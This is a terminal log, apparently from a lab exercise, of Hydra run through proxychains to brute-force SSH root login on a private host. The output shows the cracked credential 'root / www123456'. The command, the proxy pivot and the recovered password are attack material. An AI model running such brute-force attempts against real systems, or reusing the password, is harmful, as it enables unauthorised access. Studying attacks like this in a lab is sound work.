 haya@haya-virtual-machine:~/WDB$ proxychains hydra  -l root -P pass.txt -t 2 ss
h://192.168.200.4
ProxyChains-3.1 (http://proxychains.sf.net)
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-09 20:22:53
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 t
ry per task
[DATA] attacking ssh://192.168.200.4:22/
|S-chain|-<>-10.100.100.233:1080-<><>-192.168.200.4:22-<><>-OK
|S-chain|-<>-10.100.100.233:1080-|S-chain|-<>-10.100.100.233:1080-<><>-192.168.
200.4:22-<><>-192.168.200.4:22-<><>-OK
<><>-OK
[22][ssh] host: 192.168.200.4   login: root   password: www123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-05-09 20:22:57
haya@haya-virtual-machine:~/WDB$